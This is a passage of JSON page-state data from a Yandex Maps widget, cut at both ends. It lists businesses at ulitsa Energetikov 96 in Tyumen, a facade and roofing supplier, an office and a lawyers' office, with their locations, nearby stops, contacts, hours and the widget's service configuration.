организации"}},"parentRubrics":[0,0],"hasStories":true,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA==","videos":{"items":[{"id":"va4m5Mqrk9lM","videoUrl":"https://frontend.vh.yandex.ru/player/va4m5Mqrk9lM","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/13754825/2a000001995d5c65309eac9526c737143b29/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080},{"id":"vibHb0PCkmxA","videoUrl":"https://frontend.vh.yandex.ru/player/vibHb0PCkmxA","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/14323753/2a000001982b677ec2ea37c49faafd6707c4/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080},{"id":"vw67MEvVi6W8","videoUrl":"https://frontend.vh.yandex.ru/player/vw67MEvVi6W8","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/13749859/2a00000193cde81792eb1d2cfa736cbbf011/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1280,"width":720}]}},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":1,"analyticsId":"1","title":"Сибирский фасад","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606817,57.128542],"displayCoordinates":[65.606817,57.128542],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=1327604641","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTMyNzYwNDY0MQ==","id":"1327604641","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"110 м","distanceValue":110.49,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":642.639,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":709.881,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":923.173,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1182.19,"coordinates":[65.594549039,57.128334772],"type":"common"}],"photos":{"count":10,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/216588/2a0000015b173b2fd69e0e70cac6d359ee9d/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/216588/2a0000015b173b2fd69e0e70cac6d359ee9d/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/979642/2a00000160ba20271bf2eed85f6e819dfc07/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3986639/2a000001772bbb25cc17d754822ab87d801a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/223006/2a0000015b173b1f179b9b8aeff3cf4e3f45/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/247136/2a0000015b173b263b384fc3db18fc97ca53/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/374295/2a0000015b173a700abbcc2a5f669b29c99e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b173a7eb9350eb30819cb5c6955/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/374295/2a0000015b173a6a0569c38f4a1906e88b2f/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6197788/2a00000182e300571a422a4d7d6f90511eff/%s"}]},"entrances":[{"coordinates":[65.60679623,57.12853352],"azimuth":222.197731591597,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnpy9q_1WZQQBF9a1DJc5BMQBIpChIJn1oaS9pmUEARwQQswXuQTEASDDEzMjc2MDQ2NDFfMB0AAIA_IEk,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"106905403964","uri":"ymapsbm1://org?oid=106905403964","logId":"106905403964","title":"Эталон","rating":4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13474366/2a00000192e6295f4c5f7222b5197de3d3b6/%s","categories":[],"seoname":"etalon","coordinates":[65.603994,57.133178],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true},{"type":"similar","id":"18744599867","uri":"ymapsbm1://org?oid=18744599867","logId":"18744599867","title":"КЦ Тектум","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1547687/2a0000016cd814cfd304b0588a027da60276/%s","categories":[],"seoname":"krovelny_tsentr_tektum","coordinates":[65.646741,57.113418],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1793413341","uri":"ymapsbm1://org?oid=1793413341","logId":"1793413341","title":"Первый Стройцентр","rating":3.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/406255/2a000001860d0058ad8808d5a692a53cf97a/%s","categories":[],"seoname":"pervy_stroytsentr","coordinates":[65.603492,57.130825],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true},{"type":"similar","id":"1068737441","uri":"ymapsbm1://org?oid=1068737441","logId":"1068737441","title":"ТехноНиколь","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2786941/2a000001729335d8561870a4f6108db258f5/%s","categories":[],"seoname":"tekhnonikol","coordinates":[65.64985,57.119845],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true}]},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-166.3,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-166.3\u0026tilt=10\u0026api_key=maps\u0026signature=_WP7lx_gARPM20NkeCrILgebCn4FP-0uj_QopvNar5E="},"shortTitle":"Сибирский фасад","additionalAddress":"офис 24","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107763","name":"Фасады и фасадные системы","class":"malls","seoname":"facades_and_facade_systems","pluralName":"Фасадные системы"},{"id":"184107699","name":"кровля и кровельные материалы","class":"hypermarket","seoname":"roofing_and_roofing_materials","pluralName":"Кровельные материалы"},{"id":"184107449","name":"водостоки и водосточные системы","class":"fallback services","seoname":"drainage_systems","pluralName":"Водосточные системы"}],"phones":[{"number":"+7 (905) 821-60-62","type":"phone","value":"+79058216062"},{"number":"+7 (922) 480-11-81","type":"phone","value":"+79224801181"},{"number":"+7 (3452) 54-62-65","type":"phone","value":"+73452546265"},{"number":"+7 (3452) 58-61-81","type":"phone","value":"+73452586181"},{"number":"+7 (3452) 78-10-51","type":"phone","value":"+73452781051"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"types_roofing_materials","value":[{"id":"seamed","name":"фальцевая"},{"id":"tile","name":"черепица"},{"id":"decking","name":"профнастил"}],"name":"кровля","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"sibirskiy_fasad","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Фасады и фасадные системы","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–18:00; сб 09:00–13:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/sibfasad","readableHref":"ok.ru/sibfasad"},{"type":"vkontakte","href":"https://vk.com/sibirsky_fasad","readableHref":"vk.com/sibirsky_fasad"}],"references":[{"id":"4321386808","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59281846,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":2,"analyticsId":"2","title":"Атмосфера","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606741,57.128644],"displayCoordinates":[65.606741,57.128644],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=53961409105","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9NTM5NjE0MDkxMDU=","id":"53961409105","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"106 м","distanceValue":106.506,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":638.655,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":705.896,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":919.189,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1178.21,"coordinates":[65.594549039,57.128334772],"type":"common"}],"photos":{"count":2,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136444/2a0000019a468430e8fb42d905399ed64920/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136444/2a0000019a468430e8fb42d905399ed64920/%s"}]},"entrances":[],"routePoint":{"context":"djJ8EioKEgm4c8TO0mZQQBETAkVufpBMQBINNTM5NjE0MDkxMDVfMB0AAIA_IBc,"},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-146.8,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-146.8\u0026tilt=10\u0026api_key=maps\u0026signature=o0hGFKlBX0NXZq4LZeRIcqDm9sReWN-2l0trPwZGD5k="},"shortTitle":"Атмосфера","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105510","name":"Офис организации","class":"office service","seoname":"management_company","pluralName":"Офис организаций"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"atmosfera","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Офис организации","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":3,"analyticsId":"3","title":"Адвокаты","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606668,57.128739],"displayCoordinates":[65.606668,57.128739],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=135218557684","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTM1MjE4NTU3Njg0","id":"135218557684","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"79 м","distanceValue":79.2405,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"560 м","distanceValue":558.808,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"680 м","distanceValue":678.631,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"890 м","distanceValue":891.924,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"1625175829","name":"Сибнипигазстрой","distance":"1,12 км","distanceValue":1119.8,"coordinates":[65.604961846,57.123009332],"type":"common"}],"photos":{"count":3,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16411237/2a0000019a468af1e471683cc26addc3e4dc/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16411237/2a0000019a468af1e471683cc26addc3e4dc/%s"}]},"entrances":[{"coordinates":[65.6069,57.128647],"azimuth":42.1977345270955,"tilt":0},{"coordinates":[65.60682055,57.12868558],"azimuth":42.1977347177118,"tilt":0}],"routePoint":{"context":"djJ8ChQKEglQ_Bhz12ZQQBFA3UCBd5BMQAoUChIJmzLcJdZmUEARjcjixHiQTEASKwoSCbhzxM7SZlBAERMCRW5-kExAEg4xMzUyMTg1NTc2ODRfMB0AAIA_IBs,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"242313212813","uri":"ymapsbm1://org?oid=242313212813","logId":"242313212813","title":"Единый центр защиты","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/15017195/2a000001958df6e919e4d79c99b2e4e7b948/%s","categories":[],"seoname":"yediny_tsentr_zashchity","coordinates":[65.578458,57.132045],"icon":"office service","isAdvert":true},{"type":"similar","id":"1105297439","uri":"ymapsbm1://org?oid=1105297439","logId":"1105297439","title":"Базис","rating":4.1,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2442526/2a00000176f7d92b448cf8301f9b83f9f869/%s","categories":[],"seoname":"bazis","coordinates":[65.545582,57.158447],"icon":"office service","isAdvert":true},{"type":"similar","id":"143635341931","uri":"ymapsbm1://org?oid=143635341931","logId":"143635341931","title":"Континенталь","rating":5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/15366886/2a0000019586ab3762bd19ed2bc0e890e714/%s","categories":[],"seoname":"kontinental","coordinates":[65.545686,57.157481],"icon":"office service","isAdvert":true},{"type":"similar","id":"39540375724","uri":"ymapsbm1://org?oid=39540375724","logId":"39540375724","title":"Результат","photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4441655/2a00000181c4528407061cfd5749a83ae1b9/%s","categories":[],"seoname":"rezultat","coordinates":[65.546968,57.153972],"icon":"office service","isAdvert":true},{"type":"similar","id":"155829718604","uri":"ymapsbm1://org?oid=155829718604","logId":"155829718604","title":"Адволайф","rating":4.9,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/16166099/2a0000019ac473e7fc68286f87779fb48e7d/%s","categories":[],"seoname":"advolayf","coordinates":[65.531852,57.152158],"icon":"office service","isAdvert":true}]},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-114.5,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-114.5\u0026tilt=10\u0026api_key=maps\u0026signature=7lhq5w-0n5_sMCAgCsDhAUsRh8PDkdkh-7Ot6PrWZ3U="},"shortTitle":"Адвокаты","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105630","name":"Юридические услуги","class":"office service","seoname":"legal_services","pluralName":"Юристы"},{"id":"184105616","name":"адвокаты","class":"office service","seoname":"attorney","pluralName":"Адвокаты"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"geoproduct_poi_color":"#ABAEB3","geoproduct_poi_label_color":"#7A7F85"},"seoname":"advokaty","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":true,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Юридические услуги","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"SHORT_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"ALL_CATEGORIES","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":true,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"references":[{"id":"6723157024","scope":"nyak"}],"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","disabled":true,"name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107449","name":"Водостоки и водосточные системы","selected":false,"tags":[]},{"id":"184107453","name":"Очистители, увлажнители и ароматизаторы воздуха","selected":false,"tags":[]},{"id":"56939813315","name":"Установка кондиционеров","selected":false,"tags":[]},{"id":"184105630","name":"Юридические услуги","selected":false,"tags":[]},{"id":"184105616","name":"Адвокаты","selected":false,"tags":[]},{"id":"184105510","name":"Офис организации","selected":false,"tags":[]},{"id":"184107463","name":"Кондиционеры","selected":false,"tags":[]},{"id":"184107699","name":"Кровля и кровельные материалы","selected":false,"tags":[]},{"id":"184107763","name":"Фасады и фасадные системы","selected":false,"tags":[]}]}],"initialPage":1}},"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"filters":[]}},"theme":"light","flyover":{"isEnabled":false},"isScrollDisabled":false}</script><script type="application/json" class="state-view">{"config":{"requestId":"1768672708216598-8121494074791090797-balancer-l7leveler-kubr-yp-vla-120-BAL","counters":{"metrika":{"maps":{"id":22227335},"metro":{"id":151356},"mapWidget":{"id":44120344},"tycoon":{"id":39321485}},"analytics":{"dtype":"bebr","pid":30,"tables":{"discoveryFeed":"discovery-feed-desktop-maps"},"url":"https://yandex.ru/clck/jclck/","sessionId":"1768672708216598-8121494074791090797-balancer-l7leveler-kubr-yp-vla-120-BAL"}},"serviceIds":{"geosuggest":"desktop-maps","menuManagerAdvertPage":"desktop_maps_main_2"},"hosts":{"api":"https://api-maps.yandex.ru/","printerApi":"https://static-maps.yandex.ru/","maps":"https://yandex.ru/maps/","mapFrame":"https://yandex.ru/map-widget/","advertLoader":"https://yandex.ru/ads/system/context.js","advertMeta":"https://an.yandex.ru/meta","stvTiles":"https://0%d.core-stv-renderer.maps.yandex.net/2.x/tiles?l=stv\u0026%c\u0026v=%v\u0026%l\u0026format=png","stvTileRenderer":"https://vec0{{hostAlias}}.core-stv-renderer.maps.yandex.net/2.x/","staHotspotTiles":"https://core-stv-renderer.maps.yandex.net/2.x/tiles?l=stj\u0026%c\u0026v=%v\u0026format=js","sprav":"https://yandex.ru/sprav/","phtRenderer":"https://core-pht-renderer.maps.yandex.net/3.x/","metro":"https://yandex.ru/metro/","nmaps":"https://n.maps.yandex.ru/","suggestApi":"https://suggest-maps.yandex.ru/","constructor":"https://yandex.ru/map-constructor/","apiPanoramaLocateService":"https://api-maps.yandex.ru/services/panoramas/","panoramasStaticApi":"https://static-pano.maps.yandex.ru/","panoramasTiles":"https://pano.maps.yandex.net/%s/%z.%x.%y","carparksTiles":"https://core-carparks-renderer-lots.maps.yandex.net/maps-rdr-carparks/tiles?l=carparks\u0026%c\u0026%l\u0026v=%v","carparksTileRenderer":"https://core-carparks-renderer-lots.maps.yandex.net/","mapsUserAgreement":"https://yandex.ru/legal/maps_termsofuse/?lang={{lang}}","roadEventsRenderer":"https://core-road-events-renderer.maps.yandex.net/","passport":"https://passport.yandex.ru/","passportApi":"https://api.passport.yandex.ru/","photoUploadApi":"https://photo.upload.maps.yandex.ru/","qrApi":"https://qr2.yandex.net/","mapTilesTmpl":"{{rendererTiles}}tiles?l=map\u0026%c\u0026%l","mapjTilesTmpl":"{{rendererTiles}}tiles?l=mapj\u0026%c\u0026%l","sklTilesTmpl":"{{rendererTiles}}tiles?l=skl\u0026%c\u0026%l","skljTilesTmpl":"{{rendererTiles}}tiles?l=sklj\u0026%c\u0026%l","satTiles":"https://sat0%d.maps.yandex.net/tiles?l=sat\u0026%c\u0026%l","traffic":"https://core-jams-rdr-cache.maps.yandex.net/","trafficArchive":"https://core-jams-rdr-hist.maps.yandex.net/","trafficInfo":"https://core-jams-info.maps.yandex.net/","statCounter":"https://yandex.ru/clck/","mrcTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrce\u0026%c","mrcpeTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrcpe\u0026%c","mrcHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrce\u0026%c","mrcpeHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrcpe\u0026%c","mrcPlanner":"https://mrc-planner.maps.yandex-team.ru/","vectorTilesTmpl":"{{rendererTiles}}vmap2/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorImagesTmpl":"{{rendererTiles}}vmap2/icons?id={{id}}\u0026scale={{scale}}","vectorMeshesTmpl":"{{rendererTiles}}vmap2/meshes?id={{id}}","vectorGlyphsTmpl":"{{rendererTiles}}vmap2/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorRichModelsTmpl":"{{rendererTiles}}vmap2/models?id={{id}}\u0026format=glb","vectorIndoorTilesTmpl":"{{rendererTiles}}indoor/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}","vectorIndoorImagesTmpl":"{{rendererTiles}}indoor/icons?id={{id}}\u0026scale={{scale}}","vectorIndoorMeshesTmpl":"{{rendererTiles}}indoor/meshes?id={{id}}","vectorIndoorGlyphsTmpl":"{{rendererTiles}}indoor/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorIndoorPlansTmpl":"{{rendererTiles}}indoor/plans?id={{id}}","vectorVmap3TilesTmpl":"{{rendererTiles}}vmap3/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorVmap3GlyphsTmpl":"{{rendererTiles}}fonts/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}\u0026format=protobuf","vectorVmap3ImagesTmpl":"{{rendererTiles}}vmap3/icons?id={{id}}\u0026scale={{scale}}","vectorVmap3MeshesTmpl":"{{rendererTiles}}vmap3/meshes?id={{id}}","vectorVmap3RichModelsTmpl":"{{rendererTiles}}vmap3/models?id={{id}}\u0026format=glb","vectorVmap3IndoorPlansTmpl":"{{rendererTiles}}vmap3/plans?id={{id}}","vectorVmap3StylesTmpl":"{{rendererTiles}}vmap3/styles?protocol=3","vectorFontListTmpl":"{{rendererTiles}}fonts/list?format=protobuf","vectorFontObjectsTmpl":"{{rendererTiles}}fonts/font?id={{fontId}}\u0026format=ttf","realTimePoi":"https://real-time-poi.maps.yandex.ru/","rendererTiles":"https://core-renderer-tiles.maps.yandex.ru/","ugcPhotosProxy":"https://core-pht-proxy.maps.yandex.ru/","mrcUgcApi":"https://core-nmaps-mrc-ugc-back.maps.yandex.ru/","panoramasUploader":"https://pano.maps.yandex.ru/","taxiAuthProxy":"https://ya-authproxy.taxi.yandex.ru/","avatarsUrl":"https://avatars.mds.yandex.net/"},"locale":"ru_RU","realLocale":"ru_RU","lang":"ru","isRtl":false,"domain":"yandex.ru","isYango":false,"query":{"ll":"65.606741,57.128645","mode":"search","ol":"geo","ouri":"ymapsbm1://geo?data=Cgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI,","z":"16.9","debug":[]},"baseUrl":"/map-widget/v1","apiBaseUrl":"/map-widget/v1","intentInfo":{"baseUrl":"yandexmaps://","hostName":"maps.yandex.ru"},"originalUrl":"/map-widget/v1/?ll=65.606741%2C57.128645\u0026mode=search\u0026ol=geo\u0026ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI%2C\u0026z=16.9","uatraits":{"BrowserBase":"Chromium","BrowserBaseVersion":"131.0.0.0","BrowserEngine":"WebKit","BrowserEngineVersion":"537.36","BrowserName":"Chrome","BrowserVersion":"131.0.0.0","OSFamily":"MacOS","OSName":"macOS 